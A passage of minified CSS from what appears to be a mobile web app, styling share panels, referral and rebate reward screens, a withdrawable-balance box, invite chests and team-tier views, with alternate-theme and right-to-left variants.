#f9e46d;border-radius:.31rem}body:not([theme=theme1]) .share-box{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%);border:1px solid #4c3ab0}body:not([theme=theme1]) .share-box .share-top{border-bottom:1px solid #00296d}body:not([theme=theme1]) .share-box .share-top .title{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .qr-section{border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .qr-section .save-btn{background:#4938aa;color:#fff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .name{color:#0c97f6}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .link .inputText{background:#393079;border:1px solid #d4ceff}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list::-webkit-scrollbar-track{background:#100b32}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list::-webkit-scrollbar-thumb{background:#4938aa}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list .item .share-icon{border:1px solid #d4ceff}.urPKStyle .qr-section .save-btn[data-v-3320a0ae]{height:fit-content;padding:.25rem}.content[data-v-1d604556]{display:flex;align-items:center}.content img[data-v-1d604556]{height:1.81rem}.earn_content[data-v-94c19713]{padding:3.31rem 0 1.25rem;background-color:#300000}.earn_content .share-pl[data-v-94c19713]{display:flex;color:#fff;font-size:.75rem;justify-content:space-around;text-align:center;padding:0 1.25rem 6.25rem}.earn_content .share-pl .pl-item[data-v-94c19713]{width:4.38rem;height:3.88rem;background-color:#380f0e;border-radius:.38rem;display:flex;justify-content:center;align-items:center;flex-direction:column}.earn_content .share-pl .pl-item img[data-v-94c19713]{width:1.75rem;height:1.75rem;margin-bottom:.31rem}.earn_content .my_swiper_box[data-v-94c19713]{position:relative}.earn_content .swiper[data-v-94c19713]{height:21.25rem;padding:0 1rem}.earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%;padding-bottom:1.88rem}.earn_content .swiper .slide .team[data-v-94c19713]{font-family:PingFang SC;color:#f9d157;font-size:.88rem;line-height:1.25rem;width:8.75rem;height:1.88rem;background-size:100% 100%;text-align:center;position:absolute;top:.44rem;left:-.25rem}.earn_content .swiper .slide .club_box[data-v-94c19713]{margin-top:2.63rem;padding:0 1.25rem;height:6.88rem}.earn_content .swiper .slide .club_box .club[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.94rem}.earn_content .swiper .slide .club_box .club .left[data-v-94c19713]{display:flex;align-items:center}.earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem}.earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.earn_content .swiper .slide .club_box .club .left .star img[data-v-94c19713]{width:1.25rem;margin-top:.16rem}.earn_content .swiper .slide .club_box .club .left .why[data-v-94c19713]{position:relative}.earn_content .swiper .slide .club_box .club .left .why img[data-v-94c19713]{width:1.13rem;height:1.13rem;margin-left:.44rem}.earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.25rem;right:-.38rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:11}.earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:linear-gradient(180deg,#760312 0%,#61000b 100%);padding:.19rem .69rem;font-size:.75rem;line-height:1.06rem;color:#fff;box-shadow:0 1px 1px #0003;border-radius:.19rem}.earn_content .swiper .slide .club_box .member_box .member[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem}.earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:#cb7e84;font-size:.69rem;line-height:1.06rem;display:flex;align-items:center}.earn_content .swiper .slide .club_box .member_box .member .left p[data-v-94c19713]{width:8.13rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.earn_content .swiper .slide .club_box .member_box .member .left img[data-v-94c19713]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:#180000;box-shadow:0 -1px #521f24 inset;width:11rem;height:.75rem;border-radius:6.25rem;font-size:.63rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;position:relative}.earn_content .swiper .slide .club_box .member_box .member .right img[data-v-94c19713]{width:.44rem;height:.69rem}.earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#cb2538;border-radius:6.25rem;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box .member .right .money[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box1[data-v-94c19713]{color:#cb7e84;font-size:.75rem;line-height:1.06rem;text-align:center;padding:.75rem 0}.earn_content .swiper .slide .rebate_box[data-v-94c19713]{padding:.44rem 1.25rem}.earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem;margin-top:.31rem}.earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{padding:.38rem 1rem;border:1px solid #460a0d;border-radius:.5rem;display:flex;justify-content:space-between;align-items:flex-start;margin-top:1px;min-height:7.5rem;height:fit-content}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;width:25%}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item img[data-v-94c19713]{width:4.38rem;height:3.75rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.63rem;line-height:.81rem;color:#ce8191;text-align:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:#fde978}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box[data-v-94c19713]{display:flex;justify-content:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box img[data-v-94c19713]{width:.56rem;height:.75rem;margin-left:.19rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p img[data-v-94c19713]{width:.5rem;height:.63rem}.earn_content .indicators[data-v-94c19713]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:.38rem;left:50%;transform:translate(-50%);z-index:1}.earn_content .indicators img[data-v-94c19713]{width:1.13rem;height:1.44rem}.earn_content .indicators .indicators_list[data-v-94c19713]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.earn_content .indicators .indicators_list p img[data-v-94c19713]{height:.44rem;width:.44rem;margin:0 .19rem}.earn_content .Withdrawable_box[data-v-94c19713]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.06rem 0 1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-94c19713]{display:flex;justify-content:space-between;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:#cbc1b8;font-size:.88rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]{font-size:.75rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-94c19713]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between}.earn_content .Withdrawable_box .Withdrawable_box_bottom div[data-v-94c19713]{width:50%;text-align:center}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.earn_content .share_box[data-v-94c19713]{margin:.19rem 1rem .94rem;font-size:.88rem;display:flex;align-items:center;justify-content:center;color:#cbc1b8;background-size:100% 100%;height:2.63rem}.earn_content .share_box img[data-v-94c19713]{width:1.06rem;height:1.13rem}.earn_content .share_box1[data-v-94c19713]{margin:.19rem 1rem .94rem;padding-bottom:3.13rem}.earn_content .share_methods[data-v-94c19713]{display:flex;align-items:center;justify-content:center;margin-bottom:7.5rem;flex-wrap:wrap}.earn_content .share_methods .item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;justify-content:center;background:#3d0b0c;border-radius:.63rem;color:#fff;font-size:.75rem;width:4.38rem;height:3.88rem;margin-right:.63rem;margin-bottom:.63rem}.earn_content .share_methods .item[data-v-94c19713]:last-child{margin-right:0}.earn_content .share_methods .item img[data-v-94c19713]{border-radius:50%;height:1.75rem}.earn_content .share_methods .item span[data-v-94c19713]{margin-top:.25rem;line-height:.94rem}body:not([theme=theme1]) .earn_content[data-v-94c19713]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .swiper .slide .team[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{background:none}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{background-color:var(--main-color-3)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{border-color:var(--main-color-3);background:var(--main-color-5)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-94c19713]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .share_box[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .share-pl .pl-item[data-v-94c19713]{background-color:#1f1340;color:var(--main-color-1)}.urPKStyle .share_icon[data-v-94c19713]{margin-right:0!important;margin-left:.88rem}.urPKStyle .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){margin-right:0!important;margin-left:.44rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.5rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{font-size:.63rem}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .member_box .member .left img[data-v-94c19713]{margin-right:0!important;margin-left:.19rem}.urPKStyle .urPK-team[data-v-94c19713]{left:unset!important;right:-.25rem}.earn_content[data-v-64d3ceb1]{padding:3.44rem 0 5rem}.earn_content .share_box[data-v-64d3ceb1]{margin:.63rem .81rem 0}.earn_content .rewards_list[data-v-64d3ceb1]{display:flex;margin:0 .81rem}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]:nth-child(1){margin-right:.81rem}.earn_content .rewards_list .rewards_item .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.13rem;display:flex;align-items:center;justify-content:space-between;position:relative;text-align:center;padding:0 1.56rem}.earn_content .rewards_list .rewards_item .title img[data-v-64d3ceb1]{height:.75rem;width:.75rem;margin-left:.25rem}.earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.75rem;right:.5rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:12}.earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem;display:flex;align-items:center}.earn_content .rewards_list .rewards_item .num img[data-v-64d3ceb1]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .rewards_list .rewards_item .right[data-v-64d3ceb1]{width:.44rem;height:.75rem;position:absolute;top:50%;transform:translateY(-50%);right:.63rem}.earn_content .customer_box[data-v-64d3ceb1]{margin:.63rem .81rem .81rem;padding:.69rem .94rem;display:flex;flex-direction:column;align-items:center;background-color:#530209;border-radius:.25rem}.earn_content .customer_box .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center}.earn_content .customer_box .title img[data-v-64d3ceb1]{margin-left:.31rem;width:1.13rem;height:1.13rem}.earn_content .customer_box .money[data-v-64d3ceb1]{color:#fffe7d;line-height:2.63rem;font-size:1.88rem}.earn_content .customer_box .friends[data-v-64d3ceb1]{display:block;color:#ab6065;font-size:.88rem;line-height:1.25rem;margin-top:.13rem}.earn_content .customer_box .friends span[data-v-64d3ceb1]{color:#fffe7d;margin-left:.44rem}.earn_content .customer_box .btn[data-v-64d3ceb1]{border:none;padding:0 .88rem;margin-top:1.19rem;height:2.63rem;line-height:2.38rem;width:8.63rem;text-align:center;font-size:.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff}.earn_content .customer_box .disabled[data-v-64d3ceb1]{border:none;border-radius:.38rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;color:#332825}.earn_content .friends_go[data-v-64d3ceb1]{background-color:#2c0001;border-radius:.63rem;width:100%;padding:.94rem 1.63rem 1.81rem}.earn_content .friends_go .title[data-v-64d3ceb1]{display:flex;justify-content:space-between;align-items:center}.earn_content .friends_go .title span[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#ab6065}.earn_content .friends_go .title img[data-v-64d3ceb1]{width:1.13rem;height:1.13rem;margin-left:.69rem}.earn_content .friends_go .title .money_box[data-v-64d3ceb1]{display:flex;align-items:center}.earn_content .friends_go .money[data-v-64d3ceb1]{color:#fffe7d;font-size:1.38rem;line-height:1.94rem;font-weight:600;margin-top:.19rem}.earn_content .friends_go .btn_box[data-v-64d3ceb1]{display:flex;justify-content:right;margin:.5rem 0 .13rem}.earn_content .friends_go .btn[data-v-64d3ceb1]{border:1px solid #810e04;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#76050a;font-size:.88rem;height:2rem;text-align:center;min-width:5.5rem;border-radius:.44rem;padding:0 .63rem;font-weight:500;display:flex;align-items:center;justify-content:center}.earn_content .friends_go .disabled[data-v-64d3ceb1]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;border:1px solid #483c3a!important;background-size:100% 100%!important;color:#303030!important;height:2rem!important;border:1px solid;font-size:.88rem;text-align:center;border-radius:.44rem;min-width:5.5rem;padding:0 .63rem;display:flex;align-items:center;justify-content:center;font-weight:500}.earn_content .friends_go .gold_box[data-v-64d3ceb1]{margin-top:2.13rem;width:100%}.earn_content .friends_go .gold_box .gold_list[data-v-64d3ceb1]{display:flex;align-items:self-end;justify-content:space-between}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]{width:3.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:1.56rem}.earn_content .friends_go .gold_box .gold_list p span[data-v-64d3ceb1]{color:#fffe7d;font-size:.75rem;line-height:1.06rem;margin-top:.13rem;width:3.13rem;text-align:center;display:inline-block}.earn_content .friends_go .gold_box .gold_list p img[data-v-64d3ceb1]{margin:0 auto}.earn_content .friends_go .gold_box .gold_list p .showPic1[data-v-64d3ceb1]{width:2.13rem;height:1.63rem}.earn_content .friends_go .gold_box .gold_list p .showPic2[data-v-64d3ceb1]{width:3rem;height:2.13rem}.earn_content .friends_go .gold_box .gold_list p .showPic3[data-v-64d3ceb1]{width:2.56rem;height:2.56rem}.earn_content .friends_go .gold_box .gold_list p .showPic4[data-v-64d3ceb1]{width:3.13rem;height:2.5rem}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]:last-child{margin-right:0}.earn_content .friends_go .gold_box .point_box[data-v-64d3ceb1]{padding:0 1.06rem;margin-top:.44rem}.earn_content .friends_go .gold_box .point_box .p-box[data-v-64d3ceb1]{height:.63rem;display:flex;align-items:center;justify-content:space-between;border-radius:6.25rem;position:relative;background-color:#180000;box-shadow:0 -1px #521f24 inset}.earn_content .friends_go .gold_box .point_box .p-box p[data-v-64d3ceb1]{flex:1;position:relative;height:100%}.earn_content .friends_go .gold_box .point_box .p-box span[data-v-64d3ceb1]{height:100%;display:block;position:absolute;left:-.13rem;background-color:#cb2538}.earn_content .friends_go .gold_box .point_box .p-box .p-active[data-v-64d3ceb1]{background-color:#cb2538;position:absolute;top:0;left:0;height:.63rem;border-radius:.63rem}.earn_content .friends_go .gold_box .point_box .p-box .span-box[data-v-64d3ceb1]{height:.63rem;display:block}.earn_content .friends_go .gold_box .point_box .p-box img[data-v-64d3ceb1]{height:.75rem;width:.75rem;z-index:1000}.earn_content .friends_go .gold_box .person_box[data-v-64d3ceb1]{margin-top:.31rem;display:flex;align-items:center;justify-content:space-between}.earn_content .friends_go .gold_box .person_box p[data-v-64d3ceb1]{width:3.13rem;display:flex;align-items:center}.earn_content .friends_go .gold_box .person_box p img[data-v-64d3ceb1]{width:.81rem;margin-right:.13rem}.earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:#ab6065;font-size:.75rem;margin-top:.13rem}.horizontal-container .scroll-wrapper[data-v-64d3ceb1]{position:relative;width:100%;margin:0 auto;white-space:nowrap;border-radius:.31rem;overflow:hidden}.horizontal-container .scroll-wrapper .scroll-content[data-v-64d3ceb1]{display:inline-block}body:not([theme=theme1]) .earn_container[data-v-64d3ceb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .friends_go[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .customer_box .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .friends[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .friends span[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;height:2.63rem!important}body:not([theme=theme1]) .earn_content .customer_box .times[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .title span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .25rem .25rem #0003;border:none}body:not([theme=theme1]) .earn_content .friends_go .gold_box .point_box p[data-v-64d3ceb1]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .earn_content .friends_go .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;border-radius:.25rem;line-height:2.63rem}.serpentine_layout[data-v-64d3ceb1]{display:flex;flex-direction:column;gap:1.75rem}.serpentine_layout .serpentine_row[data-v-64d3ceb1]{display:flex;align-items:center;justify-content:flex-start}.serpentine_layout .serpentine_row.reverse[data-v-64d3ceb1]{flex-direction:row-reverse}.serpentine_layout .serpentine_row .chest[data-v-64d3ceb1]{display:flex;flex-direction:column;align-items:center;flex:1;position:relative}.serpentine_layout .serpentine_row .chest .invite-count[data-v-64d3ceb1]{color:#fff;margin-top:-.5rem;position:absolute;bottom:1.38rem;left:50%;transform:translate(-50%) scale(.5);transform-origin:center;white-space:nowrap}.serpentine_layout .serpentine_row .chest .reward[data-v-64d3ceb1]{font-size:.63rem;color:#fff}.serpentine_layout .serpentine_row .chest.gold img[data-v-64d3ceb1]{filter:none}.serpentine_layout .serpentine_row .chest.silver img[data-v-64d3ceb1]{width:4.13rem;height:4.13rem}.serpentine_layout .serpentine_row .chest .arrow[data-v-64d3ceb1]{width:1rem!important;height:1rem!important;transform:rotate(90deg);position:absolute;bottom:-1.38rem;left:50%;margin:0 .38rem 0 -.5rem}.serpentine_layout .serpentine_row .arrow[data-v-64d3ceb1]{width:1rem;height:1rem;margin:0 .38rem}.urPKStyle .earn_content .friends_go .title img[data-v-64d3ceb1]{margin-left:0!important;margin-right:.63rem}.urPKStyle .serpentine_layout .serpentine_row .arrowPKR[data-v-64d3ceb1]{transform:rotate(180deg)}.earn_content[data-v-e1a360c1]{padding:2.81rem 0 5rem;color:#fff}.earn_content .content[data-v-e1a360c1]{height:100%}.earn_content .content div[data-v-e1a360c1] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-e1a360c1] :is(img){display:block!important;width:100%!important}.earn_container[data-v-aeb874e5]{min-height:100vh;overflow-y:auto;background-color:#300000;width:100%;max-width:100vw}.earn_container .earn_container_tab[data-v-aeb874e5]{background-color:#7a000d;height:2.81rem;color:#b06061;font-size:.88rem;line-height:1.25rem;padding:0 1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;position:fixed;top:0;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);z-index:1111}@media screen and (max-width: 600px){.earn_container .earn_container_tab[data-v-aeb874e5]{left:0;transform:translate(0)}}.earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{height:2.81rem;line-height:1rem;display:flex;align-items:center;justify-content:center;flex:1;text-align:center;box-sizing:border-box}.earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:#ffe1a9}.earn_container .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:-.5rem}body:not([theme=theme1]) .earn_container[data-v-aeb874e5]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_container .earn_container_tab[data-v-aeb874e5]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{color:var(--main-color-1)}.urPKStyle .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:unset!important;right:-.5rem}.subordinate_container[data-v-4295df90]{background-color:#300000;padding:1rem 1rem 1.25rem;min-height:100vh;overflow-y:auto}.subordinate_container .head_imgs[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .head_imgs img[data-v-4295df90]:nth-child(1){width:1.19rem;height:1.19rem}.subordinate_container .rewards_list[data-v-4295df90]{display:flex}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:.81rem}.subordinate_container .rewards_list .rewards_item .title[data-v-4295df90]{font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;position:relative;text-align:center}.subordinate_container .rewards_list .rewards_item .title img[data-v-4295df90]{height:1.13rem;width:1.13rem;margin-left:.94rem}.subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:4.25rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:1}.subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:#fffe7d;font-size:1.25rem;line-height:1.75rem;margin-top:.44rem;display:flex;align-items:center}.subordinate_container .rewards_list .rewards_item .num img[data-v-4295df90]{width:1.06rem}.subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.subordinate_container .rewards_list .rewards_item .star img[data-v-4295df90]{width:1.25rem;margin-top:.16rem}.subordinate_container .date_list[data-v-4295df90]{background-color:#530209;border-radius:.38rem;padding:.56rem 1.88rem .75rem;display:flex;justify-content:space-between;margin-top:.5rem}.subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff;font-size:.88rem;line-height:1.25rem;text-align:center}.subordinate_container .date_list .date_item p[data-v-4295df90]:nth-child(2){margin-top:.31rem}.subordinate_container .tier_list[data-v-4295df90]{display:flex;justify-content:space-between;margin-top:.38rem}.subordinate_container .tier_list .tier_item[data-v-4295df90]{margin-right:.44rem;background:#530209;border-radius:.38rem;padding:.44rem 0;flex:1;color:#fff;display:flex;flex-direction:column;align-items:center}.subordinate_container .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-right:0}.subordinate_container .tier_list .tier_item p[data-v-4295df90]{font-size:.75rem;line-height:1.06rem}.subordinate_container .tier_list .tier_item p[data-v-4295df90]:nth-child(2){font-size:.88rem;line-height:1.25rem;margin-top:.19rem;display:flex;align-items:center}.subordinate_container .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{height:1.06rem;margin-right:.19rem}.subordinate_container .tier_list 